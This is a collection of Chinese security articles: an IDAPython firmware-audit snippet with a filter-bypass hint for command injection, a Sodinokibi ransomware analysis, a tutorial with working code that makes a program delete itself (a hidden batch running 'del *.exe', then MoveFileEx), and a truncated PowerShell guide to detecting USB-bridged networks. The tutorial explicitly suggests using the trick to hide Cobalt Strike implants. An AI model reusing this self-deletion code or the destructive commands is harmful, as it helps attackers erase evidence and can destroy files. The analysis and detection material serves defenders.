如:index.phpaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa?a=1。只要 QURTY_STRING
够长就可以导致栈溢出。
### 注入类型的敏感函数(逻辑)
注入类型的漏洞相对来说就简单很多,只要看数据流的处理流程,确定输入能否控制敏感函数即可。常见的敏感函数如system、popen、exec、execve等,在注入类型漏洞中,对于过滤的关键词绕过是比较关键的,例如没有空格的时候可以使用
$IFS进行绕过。也可以通过一些编码比如xxd,base64等。
## 常IDA自动定位敏感函数插件
这里推荐一个比较方便定位二进制程序敏感函数的 python
插件:MipsAduit,项目地址:<https://github.com/giantbranch/mipsAudit>
> 该工具是一个 MIPS 静态汇编审计辅助脚本,通过敏感函数回溯的方法,可以较方便的审计出 C 语言中的危险函数。
### 插件的安装方法
在 IDA -> file -> Script File 中加载即可,加载完成后会在控制台中输出相应的信息。
点击相应的地址就可以跳转过去,对应的位置会被高亮显示:
## 使用IDA Python 自带函数来定位敏感函数
IDAPython 自带很多的 API,可以使用这这些 API 函数来辅助我们进行函数的定位。
如,定位出调用 sprintf 函数的地址列表的代码:
sprintf_list = set()
for loc,name in Names():
if "sprintf" == name:
for addr in XrefsTo(loc): # 列出调用 sprintf 的函数地址
sprintf_list.add(GetFunctionName(addr.frm))
print("\n\n")
print(sprintf_list) # 打印输出
– 可以直接在 IDA 中,File -> Script command… 的输入框中输入这些代码,点击 run 就可以执行:
运行完成之后的结果使用 print 函数输出之后,会打印在 Output window 中:
这些输出的地址就是引用了 sprintf 方法的函数,同样双击函数名可以直接跳转到相应的地址。
* 读者可以在自行在for addr in XrefsTo(loc): 语句下加入其他过滤语句,以达到更准确定制自己想要的功能。
如这里想要排除 sytem 敏感函数第一个参数为 .data 段中的字符,且不包含 %s 字符的话(说明格式化参数不可控),如我们需要排除这种情况:
system("rm -f /tmp/auth_engineer");
那么,条件可以写成这样:
system_list = set()
for loc,name in Names():
if "system" == name:
for addr in XrefsTo(loc): # 列出调用 system 的函数地址
system_list.add(addr.frm)
print("\n\n")
system_args_list = set()
for addr in system_list:
arg2_addr = 0
arg2_addr = RfirstB(addr) # 获取对 a0 语句赋值的语句
arg2_str = GetString(Dword(GetOperandValue(arg2_addr,1))) # 获取 a0 参数的值的字符串
try:
if "%s" not in arg2_str:
system_args_list.add(addr) # 排除这种情况
else:
pass
except:
pass
result_list = system_list-system_args_list # 取差集,得到最终结果
for addr in result_list:
print(hex(addr))
得到的结果也更精确一些: | 社区文章 |
# Sodinokibi勒索病毒最新变种勒索巨额赎金
##### 译文声明
本文是翻译文章,文章原作者 安全分析与研究,文章来源:安全分析与研究
原文地址:<https://mp.weixin.qq.com/s/DSNltCdq8uRmXXxv4eJoJg>
译文仅供参考,具体内容表达以及含义原文为准。
Sodinokibi勒索病毒在国内首次被发现于2019年4月份,2019年5月24日首次在意大利被发现,在意大利被发现使用RDP攻击的方式进行传播感染,这款病毒被称为GandCrab勒索病毒的接班人,在短短几个月的时间内,已经在全球大范围传播,近日此勒索病毒最新的变种,采用进程注入的方式,将勒索病毒核心代码注入到正常进程中执行勒索加密文件操作
今年六月一号,在GandCrab勒索病毒运营团队停止更新之后,就马上接管了之前GandCrab的传播渠道,经过近半年的发展,这款勒索病毒此前使用了多种传播渠道进行传播扩散,如下所示:
OracleWeblogic Server漏洞
FlashUAF漏洞
RDP攻击
垃圾邮件
水坑攻击
漏洞利用工具包和恶意广告下载(RIG Exploit Kit等)
前两天笔者生病休息了两三天,今天稍微有点好转,最近两天内有好几个朋友咨询Sodinokibi勒索病毒相关问题,是不是又有新的变种出现了?事实上笔者在11月27号的时候就曾捕获到了一批新的Sodinokibi勒索病毒的最新变种,这批Sodinokibi勒索病毒与此前捕获到的Sodinokibi勒索病毒不同,都是DLL文件,不是EXE程序,预感未来几天可能这款勒索病毒会使用进程注入的方式加载这批DLL进行传播感染,这批DLL应该就是勒索病毒团伙新生成的一批勒索病毒核心Payload,用于注入进程使用的
周日,笔者又发现在论坛上有人上传了一个Sodinokibi勒索病毒的最新的样本,如下所示:
上面显示勒索的金额,一台主机最高达4万美金,如下所示:
此样本被人同时在29号的不同时间段上传到了在线分析网站上,猜测这款新的变种可能是29号左右开始传播的,如下所示:
通过关联,发现此勒索病毒关联到一个服务器IP地址:45.141.84.22,通过微步在线进行查询,如下所示:
服务器IP地址位于:俄罗斯
此勒索病毒运行之后会启动一个正常进程,笔者主机上启动是vbc.exe进程,如下所示:
启动之后,如下所示:
然后将勒索病毒核心代码注入到启动的vbc.exe进程中执行,如下所示:
将Sodinokibi勒索病毒的核心代码DUMP下来,如下所示:
加密之后的文件后缀名,如下所示:
会修改桌面背景图片,如下所示:
同时笔者在虚拟机中测试这款勒索病毒的时候有可能会触发蓝屏,可能是注入和结束进程的时候导致的,如下所示:
勒索提示信息文件,如下所示:
获取的样本pdb信息
D:\Coding\\!avBTDF17с\bin\Debugrwenc_exe_x86_debug.pdb,猜测最新的版本主要还是为了免杀!av,将核心代码注入正常进程,这批新的变种应该最早是在20号左右编译,27开始传播,29号扩大传播
针对企业的勒索病毒攻击越来越多了,具有很强的针对性,攻击手法也是多种多样,旧的勒索病毒不断变种,新型的勒索病毒又不断出现,基本上每天都有勒索病毒的变种被发现,同时经常有不同的企业被勒索病毒攻击的新闻曝光,真的是数不甚数,随着BTC等虚拟货币的流行,未来勒索病毒的攻击会不会持续增多?勒索病毒已经成为了全球网络安全最大的威胁,各企业要做好相应的防范措施,提高企业员工安全意识,以防中招
本文转自:[安全分析与研究](https://mp.weixin.qq.com/s/DSNltCdq8uRmXXxv4eJoJg) | 社区文章 |
# 自删除技术详解
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 基础知识
这里首先说一下程序自删除实现的思路:程序创建一个批处理文件,并创建进程执行,然后程序结束进程;批处理所做的功能便是延时5秒后,删除指定程序然后再自删除。这样,程序自删除功能便实现了。
自删除的实现主要可以使用两种方法,一种是利用批处理技术,另外一种则是调用windows提供的api进行实现
首先说一下批处理技术。 **批处理(Batch)**
,也称为批处理[脚本](https://baike.baidu.com/item/%E8%84%9A%E6%9C%AC)。顾名思义,批处理就是对某对象进行批量的处理,通常被认为是一种简化的[脚本语言](https://baike.baidu.com/item/%E8%84%9A%E6%9C%AC%E8%AF%AD%E8%A8%80/1379708),它应用于[DOS](https://baike.baidu.com/item/DOS)和[Windows](https://baike.baidu.com/item/Windows)系统中。[批处理文件](https://baike.baidu.com/item/%E6%89%B9%E5%A4%84%E7%90%86%E6%96%87%E4%BB%B6/5363369)的扩展名为[bat](https://baike.baidu.com/item/bat/365230)
。比较常见的批处理包含两类:[DOS](https://baike.baidu.com/item/DOS)批处理和PS批处理。PS批处理是基于微软的强大的PowerShell的,用来[批量处理](https://baike.baidu.com/item/%E6%89%B9%E9%87%8F%E5%A4%84%E7%90%86/4973973)一些任务的[脚本](https://baike.baidu.com/item/%E8%84%9A%E6%9C%AC/399);而DOS批处理则是基于DOS命令的,用来自动地[批量](https://baike.baidu.com/item/%E6%89%B9%E9%87%8F)地执行DOS命令以实现特定操作的脚本。更复杂的情况,需要使用if、for、goto等命令控制程式的运行过程,如同[C](https://baike.baidu.com/item/C)、[Basic](https://baike.baidu.com/item/Basic)等高级语言一样。如果需要实现更复杂的应用,利用外部程式是必要的,这包括系统本身提供的外部命令和第三方提供的工具或者软件。[批处理程序](https://baike.baidu.com/item/%E6%89%B9%E5%A4%84%E7%90%86%E7%A8%8B%E5%BA%8F/2192936)虽然是在命令行环境中运行,但不仅仅能使用命令行软件,任何当前系统下可运行的程序都可以放在批处理文件中运行。
有些人认为批处理语言的含义要比上面的描述更广泛,还包括许多软件自带的批处理语言,如 [Microsoft
Office](https://baike.baidu.com/item/Microsoft%20Office)、[Visual
Studio](https://baike.baidu.com/item/Visual%20Studio)、[Adobe
Photoshop](https://baike.baidu.com/item/Adobe%20Photoshop)
所内置的批处理语言的功能,用户可通过它们让相应的软件执行自动化操作(例如调整某个资料夹所有 PSD 图档的解析度)。
而这类批处理语言也大多提供把一系列操作录制为批处理文件的功能,这样用户不必写程式就能得到批处理程序。
在这个地方其实批处理也是一种特殊的语言,比如说我们要在cmd里面执行一些命令,就可以把他写成一个bat文件。这里能够使用批处理实现自删除有一个前提就是,批处理提供了自己删除自己的命令,如下所示
del %0
在批处理文件执行这个命令之后会直接对文件进行删除,而不是放入回收站,那么我们就可以先执行我们想要执行的程序,然后在sleep过后使用`del
%0`删除自身即可。
## 实现过程
### 批处理方式
这里有一个注意的点,一种是使用 choice 命令进行延迟,另一种则使用 ping 命令进行延迟。要注意的是,choice 这个命令是从 Windows
2003开始才有这个命令。也就是说,Windows 2003版本或者以上版本才支持这个命令,对于低于Windows 2003的版本是不支持的。Windows
XP 版本比Windows 2003版本低,所以不支持 choice 命令。
那么我们首先进行choice命令的实现,bat的代码如下
@echo off
choice /t 10 /d y /n >nul
del *.exe
del %0
我们整理下思路,要想实现自删除首先需要知道程序所在的目录,然后生成批处理文件并生成进程来执行批处理文件,主要用到的是`GetModuleFileName`这个api
**GetModuleFileName**
检索包含指定模块的文件的完全限定路径。
DWORD GetModuleFileNameA(
[in, optional] HMODULE hModule,
[out] LPSTR lpFilename,
[in] DWORD nSize
);
那么我们首先要写一个函数进行批处理文件的自动生成,这里直接用`wsprintf`写入即可
::wsprintf(szBat, "@echo off\nchoice /t %d /d y /n >nul\ndel *.exe\ndel %%0\n", time);
然后使用`fopen_s`、`fwrite`生成批处理文件
FILE *fp = NULL;
fopen_s(&fp, pszBatName, "w+");
fwrite(szBat, (1 + ::lstrlen(szBat)), 1, fp);
完整代码如下
BOOL CreateBat(char *pszBatFileName)
{
int time = 5;
char szBat[MAX_PATH] = { 0 };
::wsprintf(szBat, "@echo off\nchoice /t %d /d y /n >nul\ndel *.exe\ndel %%0\n", time);
FILE *fp = NULL;
fopen_s(&fp, pszBatFileName, "w+");
if (NULL == fp)
{
return FALSE;
}
fwrite(szBat, (1 + ::lstrlen(szBat)), 1, fp);
fclose(fp);
return TRUE;
}
然后我们首先获取程序所在的目录
::GetModuleFileName(NULL, szPath, MAX_PATH);
然后把批处理文件跟程序放到同一目录下
::wsprintf(szBat, "%s\\test.bat", szPath);
然后调用cmd命令行
::wsprintf(szCmd, "cmd /c call \"%s\"", szBat);
再调用之前编写的`CreateBat`创建批处理文件
bRet = CreateBat(szBat);
最后就是使用`CreateProcess`创建进程,但是这里有一个比较特殊的地方,就是我们需要隐蔽执行,那么我们就可以使用不显示执行程序窗口的模式,这个参数在`CreateProcess`的第九个参数,首先看一下`CreateProcess`的结构
BOOL CreateProcessA(
[in, optional] LPCSTR lpApplicationName,
[in, out, optional] LPSTR lpCommandLine,
[in, optional] LPSECURITY_ATTRIBUTES lpProcessAttributes,
[in, optional] LPSECURITY_ATTRIBUTES lpThreadAttributes,
[in] BOOL bInheritHandles,
[in] DWORD dwCreationFlags,
[in, optional] LPVOID lpEnvironment,
[in, optional] LPCSTR lpCurrentDirectory,
[in] LPSTARTUPINFOA lpStartupInfo,
[out] LPPROCESS_INFORMATION lpProcessInformation
);
就是`LPSTARTUPINFOA`这个参数,这个参数决定了新进程的主窗体如何显示的STARTUPINFO结构体,我们继续跟到STARTUPINFO结构体里面
typedef struct _STARTUPINFOA {
DWORD cb;
LPSTR lpReserved;
LPSTR lpDesktop;
LPSTR lpTitle;
DWORD dwX;
DWORD dwY;
DWORD dwXSize;
DWORD dwYSize;
DWORD dwXCountChars;
DWORD dwYCountChars;
DWORD dwFillAttribute;
DWORD dwFlags;
WORD wShowWindow;
WORD cbReserved2;
LPBYTE lpReserved2;
HANDLE hStdInput;
HANDLE hStdOutput;
HANDLE hStdError;
} STARTUPINFOA, *LPSTARTUPINFOA;
若要隐藏窗口,则`dwFlags`的值需要设置为`STARTF_USESHOWWINDOW`,`wShowWindow`的值设置为false即可
STARTUPINFO si = { 0 };
si.dwFlags = STARTF_USESHOWWINDOW;
si.wShowWindow = FALSE;
然后调用`CreateProcess`启动进程
BOOL bRet = CreateProcess(NULL, szCmd, NULL, NULL, FALSE, CREATE_NEW_CONSOLE, NULL, NULL, &si, &pi);
这里编译一下看看效果,这里直接退出了,什么也没有,证明是对的,因为我们隐藏了cmd的窗口
这里我们把`wShowWindow`的值改为`TRUE`再查看一下效果
这里看起来效果还是不明显,我们再换种方式,直接运行exe,发现在同目录下生成了`test.bat`
10s过后发现exe跟bat都已经删除,证明我们的自删除成功
上面提到,在xp是没有choice的命令的,那么可以用ping命令代替,bat的代码如下
@echo off
ping 127.0.0.1 -n 10
del *.exe
del %0
与choice相似,这里就不细说了,直接改一下代码就可以
BOOL CreateBat(char *pszBatFileName)
{
int time = 5;
char szBat[MAX_PATH] = { 0 };
::wsprintf(szBat, "@echo off\nping 127.0.0.1 -n %d\ndel *.exe\ndel %%0\n", time);
FILE *fp = NULL;
fopen_s(&fp, pszBatFileName, "w+");
if (NULL == fp)
{
return FALSE;
}
fwrite(szBat, (1 + ::lstrlen(szBat)), 1, fp);
fclose(fp);
return TRUE;
}
这里再提一个小tips,这里我们实现的是cmd.exe的自启动与删除,那么在实战过程中能否写成cs的上线exe的自删除呢?答案是肯定的,这里就不拓展了。
### MoveFileEx方式
我们首先看一下`MoveFileEx`这个api
BOOL MoveFileExA(
[in] LPCSTR lpExistingFileName,
[in, optional] LPCSTR lpNewFileName,
[in] DWORD dwFlags
);
> dwFlags:设置移动标志,指明要怎样操作文件或者目录。
>
>
> MOVEFILE_COPY_ALLOWED:当需要移动文件到不同的盘符时需要指定此值,不然会失败,这个值不能和MOVEFILE_DELAY_UNTIL_REBOOT一起用
>
> MOVEFILE_DELAY_UNTIL_REBOOT:文件并不立即移动,当下一次机器重启时文件才执行移动
> ,不能和MOVEFILE_COPY_ALLOWED同时用
>
> MOVEFILE_FAIL_IF_NOT_TRACKABLE:当源文件是连接资源时会移动失败。
>
>
> MOVEFILE_REPLACE_EXISTING:当目的文件已经存在时,要将lpExistingFileName的内容替换掉以前的内容,此时要检查ACL权限,可能会失败
>
> MOVEFILE_WRITE_THROUGH:只有当文件完全到达目的文件的时候函数才返回,缓冲区也不能有未留的数据
`MoveFileEx`这个函数调用的时候有几个需要的点,第一个就是当`dwFlags`为`MOVEFILE_DELAY_UNTIL_REBOOT`时,需要为system或administrartor权限才能执行,第二个点就是如果要移动目录需要保证目录不存在才可以,第三个点就是不能在不同的盘符下移动目录。
那么我们这里实现自删除的话,就是好需要设置`dwFlags`为`MOVEFILE_DELAY_UNTIL_REBOOT`,这里为什么要system或者administrator权限呢,是因为`MoveFileEx`是通过写入`HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Session
Manager\PendingFileRenameOperations`这个注册表路径来达到移动或删除的目的,我们可以看到这个键是位于`HKEY_LOCAL_MACHINE`的,而不是`USER`,所以必须要administrator权限进行修改
这里我们看一下这个键值,它的类型是`REG_MULTI_SZ`,那么意味着这个键值能够写入多个字符串
经过探究后发现,`MoveFileEx`这个api在执行删除操作写入`File\0\0`到`PendingFileRenameOperations`,而如果是执行移动操作则是把`File\0OtherFile\0`写入`PendingFileRenameOperations`
那么如何用`MoveFileEx`实现自删除呢,首先提两个概念,`AUTOCHK`和页面文件。
这里说下何为`AUTOCHK`:
在msdn的官方解释中,`AUTOCHK`的含义是:`Runs when the computer is started and prior to
Windows Server starting to verify the logical integrity of a file system.`
也就是说`AUTOCHK`其实是用来验证文件系统的逻辑完整性的,那么再说说页面文件:
>
> 页面文件,是指操作系统反映构建并使用[虚拟内存](https://baike.baidu.com/item/%E8%99%9A%E6%8B%9F%E5%86%85%E5%AD%98/101812)的硬盘空间大小而创建的文件。要整理页面文件,首先将页面文件从原先所在的[驱动器](https://baike.baidu.com/item/%E9%A9%B1%E5%8A%A8%E5%99%A8/310105)移动到其他[驱动器](https://baike.baidu.com/item/%E9%A9%B1%E5%8A%A8%E5%99%A8),然后对原来驱动器进行整理,最后再将页面文件移回到原驱动器上,此时页面文件就会存放在连续的磁盘空间中了。具体来说,在
> [windows](https://baike.baidu.com/item/windows)操作系统下(Windows
> 2000/XP)[pagefile.sys](https://baike.baidu.com/item/pagefile.sys)这个文件,它就是系统页面文件(也就是大家熟知的虚拟内存文件),它的大小取决于打开的程序多少和你原先设置页面文件的最小最大值,是不断变化的,有时可能只有几十MB,有时则达到几百甚至上千MB。
那么这两个概念有什么关联呢,有一个时间节点就是,用户在启动计算机时,执行了`AUTOCHK`,但是还没有创建页面文件,在这个时间节点下,可以说话用户是还没有完全进入操作系统的,那么这时候就可以删除在正常情况下删除不了的文件,我的理解是在没有创建页面文件的时候,其实操作系统是还没有启动完全的,所以这时候可执行文件其实是没有完全加载好的。
那么我们知道了原理,这里实现一下,其实代码相比于批处理方式少了很多,但是涉及到的知识点却是一点都不少。我们在前面发现在`PendingFileRenameOperations`键的数值数据中,路径前面都有`\??\`,但是这里并不是加上`\??\`,在`MoveFileEx`的函数定义中删除文件的路径开头需要加上`\\?\`
所以我们在缓冲区前面先加上`\\?\`
char szTemp[MAX_PATH] = "\\\\?\\";
因为我们要把路径写在缓冲区后面,就要使用到`lstrcat`
::lstrcat(szTemp, szFileName);
然后调用`MoveFileEx`实现自删除
BOOL bRet = ::MoveFileEx(szTemp, NULL, MOVEFILE_DELAY_UNTIL_REBOOT);
完整代码如下
BOOL MoveDel(char* szFileName)
{
char szTemp[MAX_PATH] = "\\\\?\\";
::lstrcatA(szTemp, szFileName);
BOOL bRet = ::MoveFileExA(szTemp, NULL, MOVEFILE_DELAY_UNTIL_REBOOT);
if (bRet == NULL)
{
printf("[!] MoveFileExA failed, error is : %d\n\n", GetLastError());
return FALSE;
}
else
{
printf("[*] MoveFileExA successfully!\n\n");
}
return TRUE;
}
这里我们直接执行一下,发现报错5,对应`GetLastError`的报错属性是权限不够,这里我们之前提到过需要修改注册表,所以直接用user权限启动是拒绝访问的
这里我们改用administrator启动程序,可以看到已经执行成功
到`PendingFileRenameOperations`键值下查看已经添加成功,这里重启之后就会进行删除
## 后记
我们对两种自删除的方式进行了实现,这个地方我们可以发现,`MoveFileEx`方式是需要重启电脑后才能够进行删除,而批处理则可以不用重启就可以删除,这里可以根据具体用途才用具体方法进行实现。 | 社区文章 |
# 【技术分享】如何检测使用USB设备创建的隐藏网络
|
##### 译文声明
本文是翻译文章,文章来源:exploit-db.com
原文地址:<https://www.exploit-db.com/docs/42318.pdf>
译文仅供参考,具体内容表达以及含义原文为准。
译者:[興趣使然的小胃](http://bobao.360.cn/member/contribute?uid=2819002922)
预估稿费:300RMB
投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿
时至今日,许多企业和政府机构都建有通信隔离网络或者在不同网络之间使用受限数据流。这些计算机网络都是针对特定环境创建的,因为这些环境中可能包含非常特别或者非常重要的信息,比如工业控制系统、处理特定数据的高度安全环境或者符合安全标准的生产网络等。在当代网络安全历史上,发生过诸如震网(Stuxnet)的恶意软件渗透进核电厂隔离网络中的真实事件。鉴于这个案例,我们可以看出,如果只是单纯地将计算机网络与其他网络断开是远远不够的(不管是通过断开网线还是断开WiFi连接方式)。任何类型的外部连接都有可能给计算机带来安全风险。本文分析了此类隐藏网络(Hidden
Network)的可能性,介绍了如何检测此类网络的方法,并且介绍了如何在企业网络中对此类网络进行防护。
**一、网络连接的安全风险**
就数据网络安全方面而言,人们趋向于使用基于链路层的网络连接(如以太网、WiFi连接等等)来分析网络安全性。企业网络的复杂度远远超过这类网络,因此我们需要从多个角度分析企业网络的安全性。
对企业数据网络的流量分析是理解企业网安全性的主要方法。此外,我们也可以对使用常见协议的网络节点进行搜索分析,以了解企业网的安全性,这些节点往往是提供重要服务或者承担关键作用的节点。基于这些背景知识,我们可以得出结论,那就是基于风险的网络分析可以根据不同的准则在企业网安全方面为我们提供丰富的数据及信息。
以直观的方式映射网络结构是理解网络节点和网络设置的最佳选择,因此,这种情况下,使用远程测量方式来分析网络安全风险是非常必要的一种选择。通过分析网络上交换的数据,我们能够更好地理解网络整体结构以及网络内部的安全威胁。
图1. 反映不同节点以及节点连接情况的网络拓扑图
节点的表示方法以及节点的连接结构对网络内部不同边界的勾画来说特别重要,合适的表示方法可以在抵御入侵行为、检测攻击活动或者预先实施安防措施方面起到非常大的作用。
问题在于对网络的理解上。在许多情况下,人们将网络定义为一组连接在一起的计算机,各个节点之间可能通过不同的技术或者协议相互通信。在大多数情况下,普通用户或者系统、网络管理员乐于通过以太网或WiFi方式连接到不同机构的计算机上,本文针对的并不是这种场景。当某个组织没有对USB设备的使用做出限制时,它就容易受到隐藏网络的威胁。攻击者可以使用USB设备创建隐藏网络,在物理或逻辑隔离的计算机之间进行通信。
**1.1 网络隔离及USB连接**
我们通过一个简单的案例,使大家更好理解基于USB设备的隐藏网络的危害。假设某个组织的网络由3种类型的VLAN(虚拟局域网)组成,第一个VLAN包含:
1、计算机A。该计算机与同一VLAN的其他计算机相连。
2、计算机B。该计算机与同一VLAN的其他计算机相连。
第二个VLAN包含:
1、计算机C。该计算机与同一VLAN的其他计算机相连。
2、计算机D。该计算机与同一VLAN的其他计算机相连。
3、计算机E。该计算机与同一VLAN的其他计算机相连。
第三个VLAN包含:
1、计算机F。该计算机与同一VLAN的其他计算机相连。
网络拓扑大致如下图所示,从中我们可以看到VLAN对计算机的隔离效果。假设该机构的员工使用USB设备来传输数据,那么这些数据很有可能会从一个VLAN中的计算机传输到另一个VLAN中的计算机。USB设备本身就是一个安全威胁源,可以在组织内部创建一个隐藏网络。
图2. 计算机在不同VLAN中的连接情况
假设计算机F以及计算机E正在使用USB设备来交换信息,此时这两台计算机之间正在创建一个隐藏网络。这一情况可以使用两个节点(E和F)以及从USB设备来源主机到第二台主机之间的一条有向弧边来表示。
图3. 在已有网络拓扑上形成的一个覆盖型(overlapping)隐藏网络
**二、操作系统中的USB设备连接情况**
当某个USB设备在两台主机之间交叉连接时,这种情况就类似于植物的“授粉”现象。这原本是生物学领域的一个概念,这里指的是不同主机间通过USB设备交叉传递安全威胁或风险(即使这些主机不处于同一网络中)。
当用户连接USB设备时,Windows注册表中会创建一系列键值。这类信息价值很高,比如,在安全取证中,分析人员可借此了解信息泄露的源头或者在安全事件发生后进行溯源。
Windows系统注册表中的USBStor键值用于保存插入当前计算机的所有不同设备的信息。当某个USB设备插入到某台主机中时,我们可以在USBStor键值中找到这个设备的信息,这些信息足以用来识别这个USB设备。
图4. 已插入的USB设备在注册表中留下的信息
当USB设备插入到某台主机中时,我们可以收集到以下信息:
1、设备名
2、设备类型(Class)
3、设备类型的唯一标识符(ClassGUID)
4、设备所提供的服务,如硬盘服务
5、驱动
6、其他信息
**2.1 隐藏链接:如何探测此类网络**
了解了微软操作系统保存USB设备相关信息的位置及具体方式,我们就能知道是那些主体在共享这个USB设备。这样一来,我们可以使用两个节点来表示两台主机,使用一条弧边来表示这两台主机之间的连接。正是由于隐藏链接(Hidden
Link)的存在,我们才能发现隐藏网络。此外,由于我们可以从操作系统中获取许多相关事件,从中识别源头计算机,进而准确绘制弧边的方向。
为了能够自动化检测隐藏链接,我们建议使用如下方案:
图5. 检测隐藏链接的脚本在活动目录(AD)中的投放路径
存在中央节点的网络中应用程序的执行路径如上图所示,在这个网络拓扑中,有多种方法可以在每台主机上执行命令,比如以下方法:
1、WinRM
2、SMB(服务器消息块,Server Message Block)
3、WMI
Powershell是微软出品的面向对象的命令行工具,提供与微软操作系统中任何结构交互的功能强大的接口。
图6. 使用Powershell收集已连接的USB设备信息
**2.2 使用WinRM检测USB隐藏网络**
在PowerShell中使用WinRM版探测脚本的前提是在每台主机上启用Windows远程管理(WinRM,Windows Remote
Management)服务:
图7. WinRM服务
此外,我们已经在启用活动目录的单个域网络中,使用这个脚本自动化地收集尽可能多的信息。在本地网络中使用这个脚本时,会有窗口弹出提示输入域管凭证。
图8. 运行脚本时需要输入凭证信息
脚本的主要功能由“LaunchUSBHiddenNetworks.ps1”来实现,这个程序使用“RecollectUSB.ps1”这个脚本连接到远程主机,“RecollectUSB.ps1”用来收集USB设备的相关信息。因此,我们需要对每台主机单独执行这一脚本。
**2.2.1 LaunchUSBHiddenNetworks脚本**
这个脚本主要是通过“Invoke-Command”这个PowerShell命令来执行的。该命令可以使用FQDN、主机名以及IP地址作为参数,连接网络中的某台主机,也可以在参数中指定需要执行的PowerShell脚本:
$salida=invoke-command -ComputerName (Get-Content servers.txt) -FilePath 'PathToScriptRecollectUSBData.ps1'-Credential testdomainadministrador
我们可以在通过“-ComputerName”参数指定AD域中待审计的目标主机。我们当然可以在这个参数后面,使用逗号隔开的主机名来指定多台目标主机,但在本文中,我们使用一个包含主机列表的文本文件(servers.txt)作为参数完成这一任务。
“-FilePath”指定了用来收集信息的脚本的具体路径。最后,我们可以通过“-Credential”参数指定需要使用的域管账户,在本例中,域为“testdomain”,用户为“administrator”。
程序的运行结果保存在$salida对象中。我们可以将搜集到的信息存放在CSV文件中,如“USBDATA.csv”:
$salida | Out-File USBDATA.csv
CSV结果文件格式如下所示,每一行包含4列,分别代表计算机名、IP地址(IPv4格式)、USB设备名、ID(唯一标识符):
图9. 结果保存为CSV文件
收集到这些信息后,我们就能使用Gephi这个应用,创建如下一张图:
图10. 图形化显示网络中USB设备形成的隐藏连接
**2.2.2 RecollectUSBData脚本**
这个脚本用来收集连接到计算机上的USB设备的所有信息,需要在待审计的目标计算机本地中运行。所收集的信息来源于Windows注册表中的某个特定路径。
$USBDevices = @()
$USBContainerID = @()
$USBComputerName = @()
$USBComputerIP = @()
$SubKeys2 = @()
$USBSTORSubKeys1 = @()
我们需要将与目标主机相关的信息保存到这些变量中,并且检查注册表中存储的USB设备的相关信息。
$Hive = "LocalMachine"
$Key = "SYSTEMCurrentControlSetEnumUSBSTOR"
$Hive以及$Key这两个变量共同组成了注册表中存储USB设备信息的完全路径。$Hive变量的值为“LocalMachine”,这个值与HKLM或者HKEY_LOCAL_MACHINE效果相同。
$ComputerName = $Env:COMPUTERNAME
$ComputerIP = $localIpAddress=((ipconfig | findstr [0-9]..)[0]).Split()[-1]
计算机名以及IP地址分别存放到$ComputerName以及$ComputerIP变量中。
$Reg = [Microsoft.Win32.RegistryKey]::OpenRemoteBaseKey($Hive,$Computer)
$USBSTORKey = $Reg.OpenSubKey($Key)
$nop=$false
与注册表查询有关的对象为$Reg对象,我们以$Hive以及$Computer变量为参数,组成待查询的注册表路径,通过OpenRemoteBaseKey命令查询注册表,随后在代码中通过$nop变量控制程序的执行流程。
Try {
$USBSTORSubKeys1 = $USBSTORKey.GetSubKeyNames()
}
Catch
{
Write-Host "Computer: ",$ComputerName -foregroundcolor "white" - backgroundcolor "red"
Write-Host "No USB data found"
$nop=$true
}
程序使用Try-Catch代码来管理可能遇到的错误。如果没有挖掘到与USB设备相关的任何信息,$nop变量就会被赋值为$true,中断整个处理流程。
if(-Not $nop)
如果程序检测到与USB设备连接有关的任何信息,以上条件语句为真,程序会执行如下代码:
代码段1:
ForEach($SubKey1 in $USBSTORSubKeys1)
{
$Key2 = "SYSTEMCurrentControlSetEnumUSBSTOR$SubKey1"
$RegSubKey2 = $Reg.OpenSubKey($Key2)
$SubkeyName2 = $RegSubKey2.GetSubKeyNames()
$Subkeys2 += "$Key2$SubKeyName2"
$RegSubKey2.Close()
}
注册表中存储的每一条信息都代表着一个不同的USB设备。这些设备会被保存到@Subkeys2数组中。
代码段2:
ForEach($Subkey2 in $Subkeys2)
{
$USBKey = $Reg.OpenSubKey($Subkey2)
$USBDevice = $USBKey.GetValue('FriendlyName')
$USBContainerID = $USBKey.GetValue('ContainerID')
If($USBDevice)
{
$USBDevices += New-Object -TypeName PSObject -Property @{
USBDevice = $USBDevice
USBContainerID = $USBContainerID
USBComputerName= $ComputerName
ComputerIP = $ComputerIP
}
}
$USBKey.Close()
}
这段代码用来处理上一段代码中识别出的保存在@Subkeys2数组中的每个USB设备。如果某个设备包含$USBDevice字段,那么程序就会获取USB设备的ID信息(USBContainerID)。程序会顺便获取计算机的主机名以及IP地址,以便导出到CSV输出文件中。
图11. 存放USB设备信息的注册表路径
代码段3:
for ($i=0; $i -lt $USBDevices.length; $i++) {
$IDUnico=$USBDevices[$i] | Select -ExpandProperty "USBContainerID"
$USBNombre=$USBDevices[$i] | Select -ExpandProperty "USBDevice"
Write-Host "Computer: ",$ComputerName -foregroundcolor "black" - backgroundcolor "green"
Write-Host "IP: ",$ComputerIP
Write-Host "USB found: ",$USBNombre
Write-Host "USB ID: ",$IDUnico
Echo "$ComputerName,$ComputerIP,$USBNombre,$IDUnico"
}
最后,这段代码用来格式化显示从远程主机获取的信息。Write-Host这条命令用来在当前屏幕中打印出相关信息。Echo命令作为数据输出方式,以便在CSV文件中写入数据。
图12. 程序运行后的输出结果
**2.3 使用SMB及PSExec检测USB隐藏网络**
为了使用SMB协议来运行检测脚本,我们需要事先安装PSTools,具体说来,我们需要在待检测主机中运行PSExec命令。这个脚本的原理与WinRM版的脚本几乎完全一致。服务器需要连接到远程主机,并且使用域管账户运行检测脚本,然后通过脚本收集USB设备相关数据。
我们稍微修改了LaunchUSBHiddenNetworks.ps1脚本,以适应这种连接环境。主要的改动是没有使用Invoke-Command这条命令来远程运行脚本。我们会通过Powershell运行一个shell接口,然后利用该接口运行脚本。脚本需要从某个网络位置中下载,最好能通过使用HTTP协议的Web服务器来下载这个脚本。通过这种方式,我们可以规避在访问本地共享资源时可能碰到的一些问题,如执行策略问题以及权限问题。
与WinRM版的脚本类似,我们会将执行结果存储在CSV文件中。为了避免出现同步问题,也为了给远程主机上的脚本预留充足的运行时间,我们在代码中使用了一些延迟量。
**2.3.1 LaunchUSBHiddenNetworks脚本**
$computers = gc "C:scriptsHiddenNetworksPSExecUSBHiddenNetworks_for_SMBservers.txt"
